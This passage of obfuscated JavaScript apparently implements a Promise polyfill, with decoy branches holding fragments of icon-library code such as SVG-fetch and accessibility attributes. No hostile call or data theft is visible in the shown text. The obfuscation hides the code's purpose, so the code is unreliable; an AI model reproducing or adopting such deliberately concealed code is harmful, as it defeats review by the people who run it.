_0x3e7680(_0x408c18-292,_0x408c18-399,_0x3455eb,_0x27459b-70)}if(_0x4e0106.IQEEU(_0x1f794e(-197,-44,177,-106),_0x1f794e(-500,-506,-749,-590)))_0x4e0106[_0x1f794e(33,183,356,71)](_0x508cfe,_0x3513e0)&&_0x4e0106.junIQ(_0x347109,_0x508cfe,_0x3513e0)||_0x4e0106[_0x329fad(1416,1759,1654,2034)](_0x42dec2,_0x508cfe,_0x3513e0);else{var _0x52e692={RMGqn:function(_0x50a1be,_0x400bce){function _0x5c1514(_0x134c32,_0x27d251,_0x4a8ae2,_0x2b3c7d){return _0x1f794e(_0x27d251-307,_0x134c32,_0x4a8ae2-12,_0x2b3c7d-424)}return _0xe7cc3b[_0x5c1514(-88,122,514,32)](_0x50a1be,_0x400bce)},XCQcm:_0xe7cc3b[_0x329fad(1637,1390,1113,1143)],BrypM:function(_0x5d56d2,_0x4f638d){function _0x111699(_0x580eb4,_0x3a7901,_0x48202d,_0x25b706){return _0x1f794e(_0x48202d-451,_0x3a7901,_0x48202d-11,_0x25b706-92)}return _0xe7cc3b[_0x111699(578,100,217,114)](_0x5d56d2,_0x4f638d)},owdmQ:function(_0x4127f6,_0xb0820a){return _0xe7cc3b.qYXiL(_0x4127f6,_0xb0820a)},fuffU:_0xe7cc3b[_0x329fad(1195,1585,1829,1947)]};return(_0x24387e=_0xe7cc3b[_0x329fad(1793,1514,1564,1458)](_0xe7cc3b[_0x329fad(1559,1390,1224,1195)],typeof _0x124da0)&&_0xe7cc3b.UBpVk(_0xe7cc3b.pZIBG,typeof _0x331a67[_0x329fad(1587,1760,2155,2089)])?function(_0x1263e1){return typeof _0x1263e1}:function(_0x3b5003){function _0x41fa6f(_0x120b8f,_0x44a567,_0xf0292f,_0x4a0f28){return _0x1f794e(_0x4a0f28-553,_0x44a567,_0xf0292f-351,_0x4a0f28-362)}function _0x19b819(_0x5b049f,_0x5ddecd,_0x23ef91,_0x22a729){return _0x329fad(_0x23ef91,_0x22a729- -317,_0x23ef91-487,_0x22a729-405)}return _0x3b5003&&_0x52e692[_0x41fa6f(-60,-122,-142,-125)](_0x52e692[_0x19b819(1175,1082,953,1130)],typeof _0x366ab1)&&_0x52e692[_0x41fa6f(-115,128,-30,-120)](_0x3b5003.constructor,_0xfad064)&&_0x52e692.owdmQ(_0x3b5003,_0x1085ed[_0x41fa6f(274,317,-85,239)])?_0x52e692[_0x41fa6f(361,447,142,366)]:typeof _0x3b5003})(_0xa8ddf2)}}function _0x42dec2(_0x46640d,_0x6fbb78){function _0x54ad8d(_0xe83a1e,_0x98cd88,_0x24a7e7,_0x51177b){return _0x5289a6(_0x24a7e7,_0x98cd88-129,_0x24a7e7-410,_0x98cd88- -928)}function _0x436608(_0x4b32e0,_0x20275a,_0x1e9c5b,_0x663674){return _0x3e7680(_0x20275a- -398,_0x20275a-155,_0x4b32e0,_0x663674-99)}_0x4e0106.ZdTny(_0x4e0106[_0x54ad8d(-518,-334,-217,-496)],_0x46640d[_0x54ad8d(-612,-462,-465,-509)])&&(_0x46640d._state=_0x4e0106[_0x54ad8d(-82,17,-101,345)],_0x46640d[_0x54ad8d(-234,-421,-536,-448)]=_0x6fbb78,_0x4e0106[_0x436608(1055,1027,1336,676)](_0x802422,_0x373b51,_0x46640d))}function _0x24d8b2(_0x9fb072,_0x21c219){var _0x245d81={CDtlw:function(_0x2db402,_0x5a109c){return _0x2db402==_0x5a109c},mYhsi:function(_0x13fc3b,_0x3a5ee1){function _0x1bf665(_0x42c2b3,_0x398127,_0x4a3185,_0x125758){return _0xe3b9(_0x42c2b3- -319,_0x4a3185)}return _0x4e0106[_0x1bf665(7,188,112,-163)](_0x13fc3b,_0x3a5ee1)}};function _0xabda8c(_0x42f9bb,_0x5bc7aa,_0x418434,_0x4982b8){return _0x3e7680(_0x42f9bb- -1162,_0x5bc7aa-367,_0x5bc7aa,_0x4982b8-235)}function _0x2d1d44(_0x33d4a1,_0x41099c,_0x1e4720,_0x3e67eb){return _0x5289a6(_0x33d4a1,_0x41099c-436,_0x1e4720-246,_0x1e4720-306)}if(_0x4e0106[_0x2d1d44(1245,1334,1244,1211)](_0x4e0106[_0x2d1d44(803,795,865,761)],_0x4e0106[_0x2d1d44(1148,979,865,1060)]))_0x4e0106.LPdsq(_0x4e0106.DERWF,_0x9fb072[_0xabda8c(-241,-152,-391,64)])&&(_0x9fb072[_0xabda8c(-241,-193,-3,-430)]=_0x4e0106[_0x2d1d44(1626,1531,1251,1201)],_0x9fb072._data=_0x21c219,_0x4e0106[_0x2d1d44(1434,983,1047,751)](_0x802422,_0x4c6863,_0x9fb072));else for(var _0x4c139b,_0x7e2f60=1833*4+6769+-1*14101;_0x7e2f60<_0x3846f2[_0xabda8c(71,-314,-172,384)];_0x7e2f60++)(_0x4c139b=_0x124116[_0x7e2f60])&&_0x245d81[_0x2d1d44(1054,1202,1139,1228)](_0x2d1d44(942,677,608,631),typeof _0x4c139b[_0xabda8c(87,-218,280,-216)])?_0x4c139b[_0xabda8c(87,277,228,-35)](_0x489cd7,_0x12e453):_0x245d81[_0x2d1d44(1261,1444,1229,850)](_0x283efa,_0x4c139b)}function _0x23a752(_0x173612){function _0x21500e(_0x26efce,_0x1402b0,_0x4816eb,_0x1871c7){return _0x5289a6(_0x1402b0,_0x1402b0-425,_0x4816eb-302,_0x4816eb-391)}function _0x2b2c36(_0x1645fc,_0x41f70d,_0x460088,_0x1798ec){return _0x3e7680(_0x1798ec-297,_0x41f70d-500,_0x460088,_0x1798ec-416)}_0x173612[_0x2b2c36(996,1502,1378,1206)]=_0x173612[_0x21500e(1161,1186,845,853)].forEach(_0x4f147d)}function _0x373b51(_0x1bce68){var _0x1093b8={UJmTb:function(_0x174974,_0x508ee5){return _0x174974+_0x508ee5},ZRdif:_0x4e0106[_0x336c6c(1152,1166,821,852)],xQDYe:function(_0x1cf9b2,_0x518eda){return _0x1cf9b2+_0x518eda},MUVLJ:function(_0x18664e,_0xbafdca){function _0x283016(_0x15f899,_0x3dc3a6,_0x3c682b,_0x5b2384){return _0x336c6c(_0x15f899-405,_0x3dc3a6-345,_0x5b2384,_0x5b2384-129)}return _0x4e0106[_0x283016(904,883,913,762)](_0x18664e,_0xbafdca)},GkwUN:_0x4d78a6(-315,348,-55,-9),Xhyqp:function(_0x129d05,_0x402b09){return _0x129d05===_0x402b09}};function _0x336c6c(_0x188cb1,_0x5588ba,_0x5d8166,_0x14ef3d){return _0x5289a6(_0x5d8166,_0x5588ba-458,_0x5d8166-175,_0x188cb1-107)}function _0x4d78a6(_0x4fd87f,_0x5f263f,_0x2ceafa,_0x20706c){return _0x3e7680(_0x20706c- -870,_0x5f263f-201,_0x4fd87f,_0x20706c-113)}if(_0x4e0106[_0x4d78a6(911,229,434,614)](_0x4d78a6(690,527,199,451),_0x4e0106[_0x336c6c(721,1070,335,383)]))_0x1bce68[_0x4d78a6(-41,101,-276,51)]=_0x4e0106.MXyky,_0x4e0106.xznja(_0x23a752,_0x1bce68);else{var _0x5727bf=_0x12821b&&_0x63bec[_0x4d78a6(259,645,754,531)]||"",_0x4567e0=_0x4b2556&&_0x29ebc2.baseFilename||_0x1093b8.UJmTb(_0x5b75d2[_0x336c6c(889,624,1201,934)],_0x5727bf),_0x374de9=_0x5ab977&&_0x624de3[_0x336c6c(716,1038,1002,594)]?_0x1093b8.ZRdif:"",_0x43a7b7=_0x5b69ee&&_0x1d29db[_0x4d78a6(257,200,319,520)]||_0x4da6a2[_0x4d78a6(238,33,378,240)],_0x37a82f=_0x357a2c&&_0x4c6f46[_0x4d78a6(-164,-11,-87,-83)]||_0x356708[_0x336c6c(762,889,519,765)];return _0x1093b8.xQDYe(_0x1093b8[_0x336c6c(768,1023,630,967)](_0x1093b8[_0x336c6c(1067,1171,1208,808)](_0x1093b8[_0x4d78a6(194,548,423,176)](_0x3e39ee.baseUrl,_0x1093b8[_0x336c6c(806,668,712,648)]),_0x1093b8.Xhyqp(_0x336c6c(899,828,1228,841),_0x35ab49.version)?_0x4d78a6(242,397,327,377):"v"[_0x4d78a6(593,305,218,293)](_0x399948[_0x336c6c(649,580,650,890)]))+"/",_0x37a82f)+"/"+_0x4567e0+_0x374de9,".")+_0x43a7b7}}function _0x4c6863(_0x1d316f){function _0x4f9553(_0x4593b7,_0x420caa,_0x3408c3,_0x60ab81){return _0x3e7680(_0x60ab81-356,_0x420caa-296,_0x420caa,_0x60ab81-78)}function _0x1d14ca(_0x268c2e,_0x3e2282,_0xfd7741,_0x1b22d9){return _0x5289a6(_0x1b22d9,_0x3e2282-484,_0xfd7741-293,_0x268c2e-738)}_0x1d316f[_0x1d14ca(1204,996,891,1162)]=_0x4e0106[_0x4f9553(1684,1954,1450,1575)],_0x4e0106[_0x4f9553(1946,1670,1974,1793)](_0x23a752,_0x1d316f),!_0x1d316f[_0x1d14ca(1489,1682,1155,1289)]&&_0x32d2a1&&global.process[_0x1d14ca(1671,1444,1904,1845)](_0x1d14ca(1452,1505,1333,1673)+"ejection",_0x1d316f._data,_0x1d316f)}function _0x4881e5(_0x5ad3f2){function _0x4478d5(_0x409d11,_0x13b6cb,_0xd06ca4,_0x107118){return _0x3e7680(_0xd06ca4- -181,_0x13b6cb-360,_0x409d11,_0x107118-384)}function _0x4c9532(_0x5bdaff,_0xc8412b,_0xe5ca44,_0x612618){return _0x5289a6(_0x5bdaff,_0xc8412b-366,_0xe5ca44-214,_0xe5ca44- -745)}if(_0x4e0106[_0x4478d5(886,748,752,363)](_0x4e0106[_0x4478d5(419,433,605,969)],_0x4e0106[_0x4c9532(103,60,-171,-502)]))global[_0x4c9532(616,30,247,425)][_0x4c9532(314,91,188,-149)]("rejectionH"+_0x4c9532(52,98,-152,-301),_0x5ad3f2);else{var _0x227357=_0x5c1d87?function(){function _0x578c84(_0x3be6e4,_0x1473b2,_0x5b0a75,_0x5e4f4a){return _0x4478d5(_0x1473b2,_0x1473b2-161,_0x5e4f4a- -1272,_0x5e4f4a-499)}if(_0x694fce){var _0x341e0e=_0x460223[_0x578c84(-852,-689,-382,-678)](_0x184092,arguments);return _0x5dec24=null,_0x341e0e}}:function(){};return _0x50ff57=!1,_0x227357}}function _0x702c51(_0x562b65){if(_0x4e0106.rqLWn(_0x4e0106[_0x5353ec(1156,1460,1049,1233)],typeof _0x562b65))throw new TypeError(_0x4e0106.aYEdD(_0x4e0106.IJimt(_0x4e0106.UqaMZ,_0x562b65),_0x4e0106[_0x4c7216(1320,1159,1531,1304)]));function _0x4c7216(_0x13a20d,_0x214f90,_0x448089,_0x12d1b7){return _0x5289a6(_0x214f90,_0x214f90-121,_0x448089-139,_0x12d1b7-932)}function _0x5353ec(_0x4278ed,_0x4ce66e,_0x50bbfa,_0x4e12a8){return _0x5289a6(_0x4ce66e,_0x4ce66e-371,_0x50bbfa-224,_0x4278ed-820)}if(_0x4e0106.XeFvf(this,_0x702c51)==!(1*-1437+503*-11+6971))throw new TypeError(_0x4e0106[_0x5353ec(1715,1887,1416,1815)]);this[_0x5353ec(1274,1019,1504,1501)]=[],function(_0x5f0f57,_0x594856){function _0x151df6(_0x3ca016,_0x16e644,_0x42a008,_0x324d4f){return _0x4c7216(_0x3ca016-45,_0x3ca016,_0x42a008-453,_0x324d4f- -1073)}var _0x519115={iOgIL:function(_0x215114,_0x57949e,_0xf1a2cf){function _0x36589f(_0x5313f1,_0x2c3505,_0x1f7402,_0x27521b){return _0xe3b9(_0x1f7402- -369,_0x27521b)}return _0x4e0106[_0x36589f(397,410,235,292)](_0x215114,_0x57949e,_0xf1a2cf)},GPzTU:_0x4e0106[_0x151df6(542,990,1193,799)],YLolq:function(_0x573c13,_0x3d8417){function _0x31f1da(_0x45dea8,_0xb13035,_0x216050,_0x56c4ec){return _0x151df6(_0x45dea8,_0xb13035-225,_0x216050-5,_0x216050-778)}return _0x4e0106[_0x31f1da(1865,1782,1684,1381)](_0x573c13,_0x3d8417)},zJcyK:function(_0x12cf07,_0x1355ec){return _0x4e0106.WdSWJ(_0x12cf07,_0x1355ec)},vAhWp:_0x4e0106.MKlJZ,lrxhW:function(_0x5ebf24,_0x492e95){function _0x32c0b6(_0x5dd722,_0x59b21d,_0x219cf8,_0x111309){return _0x151df6(_0x5dd722,_0x59b21d-277,_0x219cf8-241,_0x111309-353)}return _0x4e0106[_0x32c0b6(1086,733,881,1123)](_0x5ebf24,_0x492e95)},oNVIi:_0x4e0106[_0x523685(966,637,711,655)]};function _0x103516(_0x1f3e28){function _0x2d8229(_0x4d45df,_0x21f574,_0x34c78d,_0x1afa2e){return _0x523685(_0x4d45df-302,_0x21f574- -166,_0x4d45df,_0x1afa2e-481)}_0x519115[_0x2d8229(194,96,-164,212)](_0x24d8b2,_0x594856,_0x1f3e28)}function _0x523685(_0x4d8209,_0x13a5df,_0x94faa1,_0x3fe89e){return _0x4c7216(_0x4d8209-67,_0x94faa1,_0x94faa1-262,_0x13a5df- -1015)}try{_0x4e0106[_0x151df6(542,903,724,740)](_0x5f0f57,function(_0x400cc0){function _0x3b7947(_0x5d790d,_0x9d3843,_0x2ba1af,_0x36d2c5){return _0x523685(_0x5d790d-164,_0x2ba1af- -184,_0x9d3843,_0x36d2c5-165)}function _0x140dd9(_0x3d848a,_0xc72605,_0x4bf99c,_0x42b903){return _0x523685(_0x3d848a-199,_0x4bf99c- -377,_0x42b903,_0x42b903-102)}var _0x370669={uPYWl:function(_0xd74f47,_0x458ac0){function _0x536d42(_0x58fdf9,_0x268a64,_0x423a00,_0x3eaffb){return _0xe3b9(_0x268a64-615,_0x423a00)}return _0x519115[_0x536d42(793,861,465,662)](_0xd74f47,_0x458ac0)},iFzTK:function(_0x85fdec,_0x52e399){function _0x5a0586(_0x3d4b4d,_0x5b6c17,_0x227491,_0x4e4e95){return _0xe3b9(_0x227491-25,_0x3d4b4d)}return _0x519115[_0x5a0586(767,988,688,521)](_0x85fdec,_0x52e399)},xfRLB:_0x519115[_0x140dd9(-383,-108,-32,168)],IhHnh:function(_0x43614d,_0x3acf4d){return _0x519115.lrxhW(_0x43614d,_0x3acf4d)}};if(_0x519115.oNVIi==="qLBVe")_0x519115[_0x3b7947(222,346,78,-52)](_0x527d76,_0x594856,_0x400cc0);else{if(!_0x311239[_0x140dd9(555,506,483,89)](_0x2def09))throw new _0x2c1cc0(_0x519115.GPzTU);return new _0x58bc72(function(_0x22a21f,_0x485ad0){function _0x131980(_0x20db22,_0x22e4ac,_0x4c62fa,_0x178134){return _0x140dd9(_0x20db22-239,_0x22e4ac-365,_0x22e4ac- -56,_0x20db22)}function _0x651da4(_0x16b0b7,_0x2ffc1f,_0x10633c,_0x2343f0){return _0x140dd9(_0x16b0b7-177,_0x2ffc1f-25,_0x10633c-232,_0x16b0b7)}for(var _0x56e030,_0x459e09=6162+6162*-1;_0x370669[_0x131980(86,118,459,219)](_0x459e09,_0x471381.length);_0x459e09++)(_0x56e030=_0x238858[_0x459e09])&&_0x370669[_0x651da4(225,237,535,206)](_0x370669[_0x651da4(494,836,733,630)],typeof _0x56e030[_0x131980(-8,278,583,456)])?_0x56e030[_0x131980(-43,278,27,-10)](_0x22a21f,_0x485ad0):_0x370669.IhHnh(_0x22a21f,_0x56e030)})}},_0x103516)}catch(_0x7b0fbb){_0x4e0106[_0x523685(1089,793,819,520)](_0x103516,_0x7b0fbb)}}(_0x562b65,this)}_0x702c51[_0x3e7680(1093,1470,872,1308)]={constructor:_0x702c51,_state:_0x4e0106[_0x5289a6(737,441,689,594)],_then:null,_data:void 0,_handled:!(-2135+-3199*3+11733),then:function(_0x2728c2,_0x401042){function _0x54422f(_0x380c1e,_0x16ba77,_0x3473a9,_0x3a79c9){return _0x5289a6(_0x3473a9,_0x16ba77-307,_0x3473a9-495,_0x16ba77- -522)}var _0x59bad5={owner:this,then:new this.constructor(_0x5d44ee),fulfilled:_0x2728c2,rejected:_0x401042};function _0x3faeda(_0x1dd6bb,_0x3f6fae,_0x242c6e,_0x5473cc){return _0x5289a6(_0x3f6fae,_0x3f6fae-463,_0x242c6e-46,_0x1dd6bb- -952)}return!_0x401042&&!_0x2728c2||this[_0x54422f(486,229,-127,519)]||(this._handled=!(-5*-1663+9047*-1+732),_0x4e0106[_0x3faeda(-48,-275,-182,340)](_0x54422f(-221,-127,-359,78),this[_0x54422f(282,-56,317,-332)])&&_0x32d2a1&&_0x4e0106[_0x54422f(452,281,89,318)](_0x802422,_0x4881e5,this)),_0x4e0106[_0x54422f(90,73,-102,53)](_0x4e0106[_0x3faeda(-494,-478,-874,-864)],this[_0x54422f(-304,-56,202,-53)])||_0x4e0106[_0x54422f(62,242,94,-41)]===this._state?_0x4e0106[_0x3faeda(-149,66,-346,-335)](_0x802422,_0x4f147d,_0x59bad5):this[_0x3faeda(-498,-457,-784,-705)][_0x3faeda(-258,-274,-164,-125)](_0x59bad5),_0x59bad5[_0x54422f(-41,272,153,443)]},catch:function(_0x12c0b5){function _0xc5f38(_0x1e1344,_0x43f1d4,_0x560f9c,_0x108060){return _0x3e7680(_0x1e1344-30,_0x43f1d4-376,_0x43f1d4,_0x108060-244)}function _0x1c6bcf(_0xa4eea1,_0x4d81f6,_0x138db0,_0x2c6e83){return _0x3e7680(_0xa4eea1-441,_0x4d81f6-21,_0x4d81f6,_0x2c6e83-64)}var _0x3f6454={UwNGt:function(_0x1e8cb0,_0x2cd7c3){function _0x1bce19(_0x4af2f4,_0x11d85d,_0x560a05,_0x34d962){return _0xe3b9(_0x560a05-753,_0x11d85d)}return _0x4e0106[_0x1bce19(1564,1475,1311,1355)](_0x1e8cb0,_0x2cd7c3)}};if(_0x4e0106[_0x1c6bcf(1881,2233,2194,2235)](_0x4e0106[_0x1c6bcf(1851,2171,1513,1561)],_0x4e0106[_0xc5f38(1440,1357,1824,1084)]))_0x3f6454[_0xc5f38(970,1121,831,1217)](_0x5b6fd6,_0x3502cb),_0x4fadbb(_0x3fd25f);else return this.then(null,_0x12c0b5)}},_0x702c51[_0x3e7680(1459,1496,1798,1321)]=function(_0x337a71){function _0x50400f(_0x32317b,_0x7c8665,_0x5d5112,_0x2732a4){return _0x5289a6(_0x7c8665,_0x7c8665-338,_0x5d5112-264,_0x32317b- -448)}var _0x2c9c13={ISODg:function(_0x2c2c69,_0x570f20){function _0x14d1d9(_0x4095d9,_0x27c029,_0x3e529a,_0xe6366e){return _0xe3b9(_0x3e529a-678,_0xe6366e)}return _0x4e0106[_0x14d1d9(1436,1406,1342,1262)](_0x2c2c69,_0x570f20)},ArPOu:_0x4e0106[_0x852c88(175,-77,-107,-180)],UnlLH:_0x4e0106[_0x852c88(345,-37,195,-223)],KxbiY:function(_0x23583a,_0x30dac7){function _0x3ffb5a(_0x51030e,_0x2610a7,_0x578bbb,_0x2b3fc3){return _0x50400f(_0x2610a7-165,_0x578bbb,_0x578bbb-356,_0x2b3fc3-16)}return _0x4e0106[_0x3ffb5a(639,448,88,124)](_0x23583a,_0x30dac7)}};function _0x852c88(_0x72f14d,_0x55e95e,_0x3e7390,_0xaf8748){return _0x5289a6(_0xaf8748,_0x55e95e-90,_0x3e7390-0,_0x55e95e- -780)}if(!Array.isArray(_0x337a71))throw new TypeError(_0x4e0106[_0x852c88(13,-350,-403,-447)]);return new _0x702c51(function(_0x200e41,_0x424bff){function _0x39043b(_0x15a269,_0x26c8e2,_0x48cce4,_0x5009dc){return _0x852c88(_0x15a269-45,_0x5009dc-1073,_0x48cce4-153,_0x26c8e2)}function _0x52ac24(_0x2a4539,_0x408212,_0x700815,_0x232b85){return _0x50400f(_0x2a4539-741,_0x232b85,_0x700815-101,_0x232b85-150)}var _0x2d09e4={Adyab:function(_0x1b2a6d,_0x55ff24){function _0x2e6f92(_0x18ebd9,_0x3f6775,_0x9f5cbf,_0x5229c0){return _0xe3b9(_0x5229c0-870,_0x18ebd9)}return _0x4e0106[_0x2e6f92(1030,1417,923,1275)](_0x1b2a6d,_0x55ff24)},xuHdo:_0x4e0106[_0x39043b(1729,1372,1203,1356)],TjuIH:function(_0x5947f7,_0x352063){function _0x57015f(_0x429ee1,_0x4bdfa6,_0x12dd20,_0x385dae){return _0x39043b(_0x429ee1-445,_0x4bdfa6,_0x12dd20-82,_0x385dae- -499)}return _0x4e0106[_0x57015f(775,314,920,710)](_0x5947f7,_0x352063)},kqeFs:_0x52ac24(1111,992,949,1275),RrDxY:_0x39043b(1614,1665,1110,1271)+"ive must return a pr"+_0x52ac24(1232,1279,1471,1170)+_0x52ac24(1272,1569,891,1070)};if(_0x4e0106[_0x52ac24(1029,1286,1087,1027)](_0x4e0106[_0x39043b(1218,967,1172,980)],_0x4e0106[_0x52ac24(1279,1151,1022,1163)])){var _0x205acc=_0x4b0a2f.call(_0x46e83c,_0x2d09e4[_0x52ac24(979,630,996,1311)](_0x5d304e,_0x2d09e4[_0x52ac24(889,1197,911,731)]));if(_0x2d09e4.TjuIH(_0x2d09e4[_0x39043b(1035,798,1042,914)],typeof _0x205acc))return _0x205acc;throw new _0x3e1cd6(_0x2d09e4[_0x39043b(1438,1307,1497,1104)])}else{for(var _0x27b821=function(_0x4c69b2){function _0x2387a2(_0x3f2b6f,_0x26935b,_0x2a105f,_0x327a74){return _0x39043b(_0x3f2b6f-419,_0x3f2b6f,_0x2a105f-299,_0x327a74- -390)}function _0x23bb1c(_0x4558f0,_0x45b016,_0x3d0074,_0x396706){return _0x39043b(_0x4558f0-78,_0x45b016,_0x3d0074-96,_0x3d0074-121)}var _0x34e7ea={IAuEv:function(_0x34c95c,_0x49fce2){function _0x280444(_0x2f1b3,_0x166310,_0x4e35b7,_0x40b962){return _0xe3b9(_0x166310- -841,_0x4e35b7)}return _0x2c9c13[_0x280444(-634,-444,-790,-62)](_0x34c95c,_0x49fce2)},ilNUq:_0x2c9c13.ArPOu,ONGBy:_0x2c9c13[_0x2387a2(1112,1155,600,964)],kppda:_0x2387a2(-138,455,-8,242)+_0x23bb1c(1018,1624,1401,1260),fCvyW:function(_0x218838,_0x4dd57d){function _0x50bb38(_0x1c5e51,_0x23567c,_0x5009f2,_0x3032ef){return _0x2387a2(_0x23567c,_0x23567c-262,_0x5009f2-263,_0x3032ef- -477)}return _0x2c9c13[_0x50bb38(-110,93,-379,-181)](_0x218838,_0x4dd57d)},PgtnK:"zGIJl"};return _0x3c48cf++,function(_0x39f8b8){function _0x40501d(_0x38ed42,_0x12cdc9,_0x1ecd5b,_0x3cf7b2){return _0x23bb1c(_0x38ed42-419,_0x1ecd5b,_0x12cdc9- -1305,_0x3cf7b2-413)}function _0x39ada5(_0x2aa69f,_0x8e4f22,_0x37d3d6,_0x1f4a84){return _0x23bb1c(_0x2aa69f-266,_0x37d3d6,_0x1f4a84-459,_0x1f4a84-60)}var _0x208724={tOvjW:function(_0x24f91a,_0x5ae2a5){function _0x52ecb9(_0xa86bf6,_0x476a1a,_0x2b4ed8,_0x30139d){return _0xe3b9(_0x30139d-87,_0x476a1a)}return _0x34e7ea[_0x52ecb9(701,224,259,483)](_0x24f91a,_0x5ae2a5)},CRxhS:_0x34e7ea[_0x39ada5(1909,1531,1347,1643)],gknVl:_0x34e7ea[_0x40501d(346,132,-246,-149)],zsBBI:_0x34e7ea.kppda,xThdZ:"data-fetch"+_0x39ada5(1234,1404,1404,1191)+_0x39ada5(1584,1195,1522,1196)};if(_0x34e7ea.fCvyW(_0x40501d(21,92,409,393),_0x34e7ea[_0x40501d(-355,-67,-418,-356)])){var _0x57c6a8=_0x338953&&_0x208724[_0x39ada5(1914,2083,2102,1835)](void 0,_0x1953d8.autoFetchSvg)?_0x7698d7[_0x39ada5(942,903,988,1202)+"vg"]:void 0,_0x134f12=_0x4a6ae4&&_0x208724[_0x39ada5(2121,1747,1996,1835)](void(-3803*1+3432+371),_0x3fa7f8.autoA11y)?_0x663d6a[_0x39ada5(1257,1515,1483,1409)]:void(-1389+-5954*1+-1*-7343);return void(5860+1465*-4)!==_0x134f12&&_0x26f558[_0x39ada5(1848,1840,1630,1600)+"te"]("data-auto-a11y",_0x134f12?_0x208724[_0x39ada5(1639,1790,1811,1549)]:_0x208724[_0x40501d(105,-69,-205,306)]),_0x57c6a8&&(_0x4abefa[_0x39ada5(1543,1715,1407,1600)+"teNode"](_0x1fec06[_0x39ada5(1712,1777,1211,1459)+_0x40501d(-648,-316,-226,-160)](_0x208724[_0x39ada5(1562,1100,1452,1364)])),_0x481682[_0x39ada5(1633,1638,1534,1600)+"te"](_0x40501d(-196,-184,-45,-167)+"-svg-from",_0x3e2729.fetchSvgFrom),_0x16e278[_0x40501d(-81,-164,-42,-545)+"te"](_0x208724[_0x40501d(48,-66,-32,-392)],_0x4d50bc[_0x39ada5(1478,1352,1283,1174)+_0x39ada5(1655,1461,1461,1575)])),_0x1aa8b6}else _0x173bf9[_0x4c69b2]=_0x39f8b8,--_0x3c48cf||_0x200e41(_0x173bf9)}},_0x173bf9=[],_0x3c48cf=0,_0x534441,_0x3f1b66=-6513*-1+-2394+-4119;_0x4e0106[_0x39043b(553,408,737,652)](_0x3f1b66,_0x337a71[_0x39043b(1044,1111,912,1071)]);_0x3f1b66++)(_0x534441=_0x337a71[_0x3f1b66])&&_0x4e0106.hJXor(_0x4e0106[_0x52ac24(629,280,610,925)],typeof _0x534441[_0x39043b(977,876,1440,1087)])?_0x534441[_0x52ac24(1087,1400,929,1017)](_0x4e0106[_0x39043b(1176,594,915,872)](_0x27b821,_0x3f1b66),_0x424bff):_0x173bf9[_0x3f1b66]=_0x534441;_0x3c48cf||_0x200e41(_0x173bf9)}})},_0x702c51[_0x5289a6(621,611,855,612)]=function(_0x4811d4){var _0x55f05d={VkzAx:function(_0x5b418a,_0x352c1b){function _0x212928(_0x2bdb2e,_0x3a113d,_0x59b3ae,_0x26d587){return _0xe3b9(_0x59b3ae-90,_0x3a113d)}return _0x4e0106[_0x212928(438,740,586,193)](_0x5b418a,_0x352c1b)},DKzlc:_0x4e0106[_0x45d107(1290,1073,612,951)]};function _0x597a2b(_0x1f2726,_0x3d3f60,_0x2c5b4b,_0x5a9948){return _0x5289a6(_0x2c5b4b,_0x3d3f60-328,_0x2c5b4b-351,_0x3d3f60-104)}function _0x45d107(_0x2fd384,_0x10b4bf,_0xf4e8ed,_0x141e17){return _0x3e7680(_0x141e17-160,_0x10b4bf-81,_0x2fd384,_0x141e17-185)}if(!Array[_0x45d107(1702,1927,1608,1558)](_0x4811d4))throw new TypeError(_0x4e0106[_0x45d107(1583,1190,1634,1555)]);return new _0x702c51(function(_0x1042a5,_0x182887){function _0xd4e88b(_0x843446,_0x3b8b4f,_0x4d8d2f,_0x21bf0b){return _0x597a2b(_0x843446-385,_0x21bf0b- -205,_0x3b8b4f,_0x21bf0b-199)}function _0x26341d(_0x130c67,_0x559ed1,_0xabdb3f,_0x4829d5){return _0x45d107(_0x130c67,_0x559ed1-408,_0xabdb3f-123,_0x559ed1- -537)}for(var _0x54aa05,_0x2cd1a5=1475+-8553*1+3539*2;_0x55f05d[_0x26341d(796,815,517,543)](_0x2cd1a5,_0x4811d4.length);_0x2cd1a5++)(_0x54aa05=_0x4811d4[_0x2cd1a5])&&_0x55f05d[_0x26341d(580,926,993,1044)]==typeof _0x54aa05[_0x26341d(1070,872,869,484)]?_0x54aa05[_0x26341d(1064,872,957,477)](_0x1042a5,_0x182887):_0x1042a5(_0x54aa05)})},_0x702c51[_0x3e7680(852,728,557,668)]=function(_0x52cefd){function _0xc73af7(_0x4cade0,_0x4e81cc,_0x56a499,_0x2cb00a){return _0x5289a6(_0x56a499,_0x4e81cc-357,_0x56a499-140,_0x4cade0-557)}var _0x4beb97={Zmxsk:function(_0x29475f,_0x50201b){function _0xd0c895(_0x5d30b3,_0x2db922,_0x53b6eb,_0x325a33){return _0xe3b9(_0x2db922- -108,_0x5d30b3)}return _0x4e0106[_0xd0c895(190,448,729,516)](_0x29475f,_0x50201b)},XZFKO:_0x4e0106[_0xc73af7(1020,1314,965,1344)],qYrDM:function(_0x3926ea,_0x75f26a){function _0x3b5865(_0x584527,_0x57519f,_0x4471d5,_0x1167c8){return _0xc73af7(_0x1167c8-233,_0x57519f-151,_0x584527,_0x1167c8-420)}return _0x4e0106[_0x3b5865(1371,1622,1204,1379)](_0x3926ea,_0x75f26a)}};function _0x310176(_0x5c9ad4,_0x35e04f,_0x25f869,_0x195a0e){return _0x5289a6(_0x195a0e,_0x35e04f-402,_0x25f869-299,_0x35e04f- -386)}return _0x52cefd&&_0x4e0106[_0xc73af7(1181,1427,1403,887)](_0x4e0106[_0x310176(796,507,644,313)],_0x57e9e7(_0x52cefd))&&_0x4e0106[_0x310176(-9,55,-136,360)](_0x52cefd[_0xc73af7(1583,1462,1595,1810)+"r"],_0x702c51)?_0x52cefd:new _0x702c51(function(_0x44ee28){var _0x13b880={};function _0x15c45e(_0x33d82a,_0x18c238,_0x520b61,_0x32cdd1){return _0xc73af7(_0x33d82a- -374,_0x18c238-421,_0x32cdd1,_0x32cdd1-412)}function _0x4e0906(_0x1f73bf,_0x2dd440,_0x438022,_0xedda66){return _0xc73af7(_0x438022- -16,_0x2dd440-208,_0xedda66,_0xedda66-409)}_0x13b880[_0x4e0906(1038,641,898,1063)]=_0x15c45e(862,1088,968,1246)+"5";var _0x45af83=_0x13b880;if(_0x4beb97[_0x4e0906(1298,1592,1478,1524)](_0x4beb97[_0x4e0906(1168,1142,1331,1021)],_0x4e0906(1218,1285,1121,1324)))_0x4beb97.qYrDM(_0x44ee28,_0x52cefd);else for(var _0x61d1d5=_0x45af83[_0x4e0906(704,649,898,588)][_0x15c45e(1225,1478,1420,1332)]("|"),_0x57a1c3=-7902+878*9;;){switch(_0x61d1d5[_0x57a1c3++]){case"0":var _0x4f8f02=_0x2629af[_0x2e549e];continue;case"1":var 